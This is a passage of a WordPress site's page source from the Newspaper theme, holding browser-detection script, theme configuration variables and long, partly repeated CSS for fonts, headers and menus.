		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="922c5cc8a7";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }

body {
	background-color:#f4f4f4;
}

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
